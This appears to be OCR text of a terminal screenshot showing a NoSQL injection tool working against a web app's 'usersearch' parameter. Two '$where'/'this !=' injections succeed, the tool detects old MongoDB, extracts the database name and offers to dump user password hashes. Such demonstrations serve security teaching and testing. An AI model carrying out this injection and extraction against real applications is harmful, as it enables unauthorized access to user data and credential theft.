 Applications Places Fri Mar 28, 5:31 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
Which parameter should we inject? 1
Injecting the usersearch parameter...
Sending random parameter value...
Got response length of 400.
Random value variance: 77
Test 1: PHP associative array injection
Injection failed.
Test 2: $where injection (string escape)
Successful injection!
Test 3:  $where injection (integer escape)
Injection failed.
Test 4: $where injection string escape (single record)
Injection failed.
Test 5: $where injection integer escape (single record)
Injection failed.
Test 6: This != injection (string escape)
Successful injection!
Test 7: This != injection (integer escape)
Injection failed.
Start timing based tests (y/n)? n
MongoDB < 2.4 detected.  Start brute forcing database info (y/n)? y
Getting baseline True query return size...
Got baseline true query length of 644
Calculating DB name length...
Got database name length of 11 characters.
Database Name:  a p p U s e r D a t a
Get database users and password hashes (y/n)?
jim@TheWacoKid: ~ Home User Profile Lookup - ... jim@TheWacoKid: ~ *Unsaved Document 1...